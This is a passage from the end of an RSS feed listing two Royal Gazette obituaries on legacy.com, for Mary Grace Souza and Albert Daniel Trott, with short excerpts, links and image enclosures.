      <enclosure url="https://cache.legacy.net/legacy/images/cobrands/theroyalgazette/photos/000135101_c001.tif_000624.jpgx?w=500&amp;h=500&amp;v=0x00000000ad154956&amp;option=0" length="12088" type="image/jpeg" />
    </item>
    <item>
      <title>SOUZA,  MARY GRACE</title>
      <description> Bulley-Graham-Rawlins Funeral Home regrets to announce the passing of MARY GRACE SOUZA, born on 19th September 1947 in Porto Formoso, Sao Miguel,...</description>
      <link>https://www.legacy.com/obituaries/theroyalgazette/obituary.aspx?n=mary-grace-souza&amp;pid=210276832&amp;fhid=40139</link>
      <pubDate>Wed, 12 Nov 2025 04:00:00 GMT</pubDate>
      <guid isPermaLink="false">210276832</guid>
      <dc:creator>The Royal Gazette</dc:creator>
      <enclosure url="https://cache.legacy.net/legacy/images/cobrands/theroyalgazette/photos/000135099_c001.tif_000624.jpgx?w=500&amp;h=500&amp;v=0x00000000ad171d26&amp;option=0" length="9364" type="image/jpeg" />
    </item>
    <item>
      <title>Trott,  Albert Daniel</title>
      <description> Augustus Funeral Home regrets to announce the passing of ALBERT DANIEL TROTT ln his 79th year, formerly of Lorraine Rest Home in Warwick, loving son...</description>
      <link>https://www.legacy.com/obituaries/theroyalgazette/obituary.aspx?n=albert-daniel-trott&amp;pid=210260773&amp;fhid=40140</link>
      <pubDate>Mon, 10 Nov 2025 04:00:00 GMT</pubDate>
      <guid isPermaLink="false">210260773</guid>
      <dc:creator>The Royal Gazette</dc:creator>
      <enclosure url="https://cache.legacy.net/legacy/images/cobrands/theroyalgazette/photos/000135031_v2_c001.tif_000624.jpgx?w=500&amp;h=500&amp;v=0x00000000ad154961&amp;option=0" length="8898" type="image/jpeg" />
    </item>
  </channel>
</rss>